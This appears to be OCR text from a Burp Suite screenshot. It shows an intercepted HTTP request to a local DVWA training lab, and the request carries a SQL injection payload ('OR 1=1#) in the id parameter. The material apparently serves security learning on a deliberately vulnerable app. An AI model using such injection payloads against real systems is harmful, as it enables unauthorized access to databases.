 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to h... Open browser
Type Direction Method URL Status code Length
HT... Request GET http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=%27OR+1%3D1%23&Submit=Submit
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=%27OR+1%3D1%23&Submit=Submit
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 16
Inspector
Notes
Event log All issues Memory: 97.3MB